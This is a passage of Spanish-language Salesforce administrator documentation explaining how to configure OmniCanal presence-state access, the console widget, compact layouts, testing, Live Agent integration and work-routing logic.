Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión. Puede proporcionar a los usuarios el acceso a estados de presencia a través de conjuntos de permisos o también a través de perfiles.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Haga clic en el nombre del conjunto de permisos cuyo acceso desea proporcionar a estados.
- **3.** Haga clic en **Acceso de estados de presencia de servicio**.
- **4.** Haga clic en **Modificar**.
- **5.** Seleccione los estados de presencia que desea asociar con el conjunto de permisos. Los agentes asignados a este conjunto de permisos pueden iniciar sesión en OmniCanal con cualquiera de los estados de presencia que ha puesto a su disposición.
- <span id="page-2603-1"></span>**6.** Haga clic en **Guardar**.

### Proporcionar a los usuarios el acceso a estados de presencia con perfiles

Ponga los estados de presencia a disposición de los agentes asignados a perfiles concretos.

Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión. Puede proporcionar a los usuarios el acceso a estados de presencia a través de perfiles o también a través de conjuntos de permisos.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Haga clic en el nombre del perfil cuyo acceso desea proporcionar a estados.

No haga clic en **Modificar** junto al nombre del perfil. Si lo hace, no verá la sección de página correcta donde puede activar estados.

- **3.** En la sección Acceso de estado de presencia de servicio activada, haga clic en **Modificar**.
- **4.** Seleccione los estados de presencia que desea asociar con el perfil. Los agentes asignados a este perfil pueden iniciar sesión en OmniCanal con cualquiera de los estados de presencia que ha puesto a su disposición.
- **5.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal:

**•** "Personalizar aplicación"

Para modificar conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal:

**•** "Personalizar aplicación"

Para modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

# Agregar el widget de OmniCanal a la Consola de Salesforce

Después de obtener todas las configuraciones de OmniCanal para su organización, es el momento de agregar el widget de OmniCanal a la Consola de Salesforce de modo que sus agentes puedan empezar a recibir trabajo.

El widget de OmniCanal aparece en la esquina inferior derecha de la Consola de Salesforce. Desde allí, los agentes pueden cambiar su estado de preferencia y dar prioridad a sus asignaciones de trabajo entrantes.

- Nota: Si su organización utiliza Live Agent para gestionar sesiones de chat, puede utilizar el  $\mathcal{F}$ widget de Live Agent o el widget de OmniCanal para gestionar las sesiones de chat, pero no ambas herramientas. Para conocer más detalles sobre la gestión de Live Agent, consulte [Activar OmniCanal con su implementación existente de Live Agent](#page-2606-0).
- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Modificar** junto a la aplicación de la consola de Salesforce a la que desea agregar el widget de OmniCanal.
- **3.** En la sección Seleccionar componentes de la consola, agregue OmniCanal a su lista de elementos seleccionados.
- **4.** Haga clic en **Guardar**.

### [Controlar detalles de elementos de trabajo visibles en el widget de OmniCanal con formatos compactos](#page-2604-0)

<span id="page-2604-0"></span>¿Siempre quiso personalizar la información que sus agentes ven cuando obtiene un nuevo elemento de trabajo en el widget de OmniCanal? ¡Puede! Solo tiene que personalizar un formato compacto principal para el objeto de ese elemento de trabajo.

### Controlar detalles de elementos de trabajo visibles en el widget de OmniCanal con formatos compactos

¿Siempre quiso personalizar la información que sus agentes ven cuando obtiene un nuevo elemento de trabajo en el widget de OmniCanal? ¡Puede! Solo tiene que personalizar un formato compacto principal para el objeto de ese elemento de trabajo.

Si mira con atención, observará que algunas campos están visibles de forma predeterminada en nuevas solicitudes de elemento de trabajo. Por ejemplo, si su agente recibe una solicitud para gestionar un caso, la solicitud incluye la prioridad, el estado y el número de caso del caso de forma predeterminada. El formato compacto principal de un objeto controla todos los campos visibles en el widget de OmniCanal. Pero, ¿Qué ocurre si desea ver más información, como el propietario del caso o su asunto? Solo tiene que modificar el formato compacto principal de modo que incluya los campos que desea que aparezcan en el widget.

- Sugerencia: El widget de OmniCanal es, digamos, compacto, de modo que solo queda espacio para mostrar campos de solicitudes de elementos de trabajo. Aunque técnicamente puede colocar hasta 10 campos en un formato compacto, el widget de OmniCanal solo mostrará 4 campos. Como mejor práctica, seleccione hasta 4 de los campos más importantes que desea exponer en solicitudes de elementos de trabajo, luego agréguelos a su formato compacto.
- **1.** Decida qué formatos compactos de objetos desea modificar.

### EDICIONES

Disponible en: Salesforce **Classic** 

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal:

**2.** Desde la configuración de gestión del objeto cuyo elemento de trabajo desee modificar, seleccione **Formatos compactos** y, a continuación, seleccione **Nuevo**.

Por ejemplo, para modificar el formato compacto de casos, vaya a la configuración de gestión del objeto para casos, seleccione **Formatos compactos** y, a continuación, seleccione **Nuevo**.

- **3.** Seleccione la configuración para su formato compacto, incluyendo los campos que desea que incluya. Los campos que seleccione aparecen en el widget de OmniCanal cuando un agente recibe una solicitud.
- **4.** Haga clic en **Guardar**.
- **5.** Cambie el formato compacto principal a su nuevo formato haciendo clic en **Asignación de formato compacto** > **Modificar asignación**.
- **6.** Seleccione su nuevo formato compacto desde la lista desplegable Formato compacto principal.
- **7.** Haga clic en **Guardar**.

# Probar su implementación de OmniCanal

Ahora que ha configurado y activado OmniCanal, pruebe su implementación para asegurarse de que funciona correctamente.

Para probar su implementación, enrute un elemento de trabajo a sí mismo a través de la Consola de Salesforce.

**1.** Inicie sesión en la Consola de Salesforce.

Asegúrese de que inicia sesión como un usuario habilitado para utilizar OmniCanal. Para probar la función correctamente, asegúrese de ser el único agente que ha iniciado sesión en OmniCanal.

- **2.** En el widget de OmniCanal, cambie su estado de modo que pueda recibir elementos de trabajo entrantes.
- **3.** En la consola, navegue al registro que corresponde a os canales de su estado de presencia actual.

Por ejemplo, si ha iniciado sesión con un estado denominado "Disponible para casos" navegue a una lista de sus casos abiertos en la consola. Daremos por sentado que su estado "Disponible para casos" está asociado con un canal de servicio de casos. Después de todo, no tendría sentido si su estado "Disponible para casos" le dejara disponible para digamos, prospectos, ¿verdad?.

- **4.** Seleccione la casilla de verificación junto al registro que desea enrutar a sí mismo.
- **5.** Haga clic en **Cambiar propietario**. Se le redirigirá a la página Cambiar propietario del caso.
- **6.** Seleccione *Cola* desde la lista Propietario.
- **7.** Ingrese el nombre de la cola que ha asociado con su configuración de enrutamiento.

Póngase cómodo y relájese. Verá una notificación de solicitud entrante en el widget de OmniCanal en unos segundos.

### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar OmniCanal:

# <span id="page-2606-0"></span>Activar OmniCanal con su implementación existente de Live Agent

¿Le encanta Live Agent y desea incorporar OmniCanal al lote? A continuación se describe lo que cambia para usted y su organización (pero no para sus agentes).

Así que ha decidido llevar su servicio de atención al cliente a un nivel superior con Live Agent y OmniCanal en tándem. ¡Excelente! Una vez esté todo configurado, verá que los dos funcionan en perfecta armonía. Mientras tanto, hay algunas cosas que debe saber antes de empezar a gestionar el tráfico de chat con Live Agent en OmniCanal.

Live Agent está dirigido por las Configuraciones de Live Agent, que controlan los comportamientos y los parámetros que están disponibles para los usuarios de Live Agent. Del mismo modo, OmniCanal utiliza Configuraciones de presencia para controlar los comportamientos y los parámetros que están disponibles para los usuarios de OmniCanal. Puede integrar Live Agent con OmniCanal para que las sesiones de chat se enruten como otros elementos de trabajo. Sus agentes pueden entonces aceptar o rechazar solicitudes de chat directamente desde el widget de OmniCanal.

Nota: Cuando activa Live Agent y OmniCanal, la capacidad de sesiones de chat se gestiona a través de Configuraciones de presencia junto con otros elementos de trabajo. Las sesiones de chat enrutadas a través de OmniCanal siempre se les asigna 1 unidad de capacidad. Tenga en cuenta esto cuando configure la capacidad de sus agentes de chat en sus Configuraciones de presencia.

Cuando integra Live Agent y OmniCanal, sus usuarios de Live Agent también se convierten en usuarios de OmniCanal, de modo que sus agentes de chat tienen que asociarse con una Configuración de Live Agent y una Configuración de presencia. Afortunadamente, Salesforce hace parte de estas tareas tediosas por usted cuando activa OmniCanal con su implementación vigente de Live Agent. Para cada Configuración de Live Agent que ya tenga en su organización, Salesforce crea una Configuración de presencia correspondiente por usted. Si dispone de múltiples Configuraciones de Live Agent activas, Salesforce crea una Configuración de presencia diferente para cada Configuración de Live Agent.

Digamos que ya tiene Live Agent activado y tiene 20 agentes que gestionan chats. Estos agentes están asignados a una Configuración de Live Agent.

### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**



### Cuando activa OmniCanal, Salesforce crea una nueva Configuración de presencia por usted que se corresponde con su Configuración de Live Agent. Salesforce asigna automáticamente a sus 20 agentes de chat a la nueva Configuración de presencia. De este modo no hay interrupción en el flujo de trabajo de sus agentes cuando activa OmniCanal, y ellos pueden empezar a aceptar sesiones de chat a través del widget OmniCanal directamente en la consola.



# Referencia

# ¿Cómo funciona el enrutamiento de OmniCanal?

¿Le sobresaltan los modelos de datos? ¿Desea conocer todos los entresijos del modo en que OmniCanal dirige los elementos de trabajo a sus agentes? Tenemos lo que busca. OmniCanal distribuye los elementos de trabajo al agente correcto en el momento adecuado de modo que su equipo de asistencia puede ayudar a los clientes de forma eficiente con sus problemas. ¿Pero cuáles son las interioridades del enrutamiento? Vamos a ello.

OmniCanal enruta el trabajo por medio de dos procesos separados.

- **•** En primer lugar, cuando se asigna un nuevo elemento de trabajo a una cola de OmniCanal, OmniCanal intenta enrutarlo a un agente. OmniCanal enruta los elementos de trabajo por la prioridad de la cola a la que están asignados, de modo que los elementos de trabajo más importantes se distribuyen primero a los agentes. A continuación, los elementos se enruta en base a su permanencia en la cola. Los elementos de trabajo más antiguos se distribuyen a los agentes antes que los más recientes. (Entraremos en detalles sobre cómo ocurre eso enseguida.)
- **•** En segundo lugar, cuando la capacidad de un agente de recibir trabajo cambia (por ejemplo cuando vuelven de un estado "ausente" o cuando finalizan otro elemento de trabajo), OmniCanal intenta encontrar un elemento de trabajo que pueda enrutarse a ese agente.

### Enrutamiento de nuevos elementos de trabajo

Cuando se crea un elemento de trabajo, se asigna a una cola. Si esa cola está asociada con una Configuración de enrutamiento, se agrega a una lista de elementos que aún están esperando su enrutamiento a agentes.

A continuación, OmniCanal determina qué agentes están disponibles y cuánto trabajo está asignado a cada agente en esos momentos. Esta información procede del objeto de API UserServicePresence, que supervisa la capacidad actual de los agentes para elementos de trabajo.

### Enrutamiento de elementos de trabajo pendientes

Cuando se incorpora un nuevo elemento de trabajo a la lista de elementos pendientes, OmniCanal determina si puede enrutar inmediatamente el elemento de trabajo a un agente.

### EDICIONES

Disponible en: Salesforce Classic

En primer lugar, identificamos si hay agentes conectados con un Estado de presencia que está vinculado al Canal de servicio correcto. Supongamos que su organización recibe un nuevo caso que está asignado a una cola de OmniCanal. OmniCanal determina si hay un Canal de servicio para casos. A continuación se comprueba qué agentes están conectados con un estado que les permita recibir nuevos casos.



### Cuando la capacidad de un agente para recibir trabajo cambia

Cuando un agente inicia sesión en OmniCanal, finaliza un elemento de trabajo o cambia de estado, OmniCanal comprueba si hay trabajo que ese agente pueda asumir.





### Reenrutamiento de un elemento de trabajo

A veces un agente declina un elemento de trabajo o deja de estar disponible antes de que el agente puede empezar a trabajar con él. En ese caso, el elemento de trabajo se reenruta hasta que encuentra un agente cualificado.

En primer lugar, Salesforce cambia el propietario del elemento de trabajo automáticamente a la cola desde la que se dirigió el objeto originalmente. A continuación intentamos dirigir el elemento de trabajo a un agente diferente (Agente B) en lugar del agente que lo rechazó (Agente A). Sin embargo, el elemento de trabajo puede enrutarse al Agente A de nuevo si el Agente A cambia su estado, o si se intentó enrutar el elemento de trabajo al Agente B al menos una vez. Esto se realiza hasta que el elemento de trabajo encuentra un agente cualificado.

De este modo se completa el proceso de enrutamiento de los elementos de trabajo.

### Objetos admitidos para OmniCanal

OmniCanal acelera la productividad de sus agentes asignándoles registros en tiempo real. Pero ¿Qué objetos y registros admite OmniCanal?

OmniCanal admite actualmente en enrutamiento para los siguientes objetos y registros.

- **•** Casos
- **•** Sesiones de chat
- **•** Videollamadas de SOS
- **•** Publicaciones de redes sociales
- **•** Pedidos
- **•** Prospectos
- **•** Objetos personalizados

## Campos para registros Trabajo de agente

Cada vez que se enruta un objeto a un agente a través de OmniCanal, Salesforce crea un registro Trabajo de agente que registra información sobre la asignación de trabajo y cómo se enruta. Los registros Trabajo de agente contienen campos que le ayudan a realizar una seguimiento de la información sobre las asignaciones en las que están trabajando sus agentes. Si el mismo elemento de trabajo se enruta múltiples veces, ese elemento de trabajo está asociado con múltiples registros Trabajo de agente.

Un registro Trabajo de agente tiene los siguientes campos, que se muestran en orden alfabético. Dependiendo del formato de su página y de la configuración de seguridad de nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.

### EDICIONES

Disponible en: Salesforce Classic



### Campos para registros Presencia de usuario

Cada vez que los agentes cambian sus estados de presencia en OmniCanal, Salesforce crea un registro Presencia de usuario para registrar todas las actividades de los agentes mientras tienen conexión con ese estado. Los registros Presencia de usuario contienen campos que le ayudan a realizar un seguimiento de la información sobre la disponibilidad de sus agentes.

Un registro Presencia de usuario del servicio tiene los siguientes campos ordenados por orden alfabético. Dependiendo de la configuración de seguridad de nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.





# Configurar video chat de SOS y pantalla compartida

¿Desea conectarse con sus clientes de una forma completamente nueva? SOS es la solución de asistencia móvil de Service Cloud. Con SOS, puede agregar un botón de ayuda a su aplicación móvil nativa de iOS o Android de modo que sus clientes puedan conectarse con agentes a través de videos unidireccionales y chats de audio bidireccionales.

Atrás quedaron los días cuando sus clientes tenían que conectarse con un agente desconocido a través del teléfono. Con un solo clic, sus clientes pueden realizar videoconferencias con agentes que proporcionan orientación personalizada en la aplicación con anotaciones y pantallas compartidas.

### EDICIONES

Disponible en: Salesforce Classic

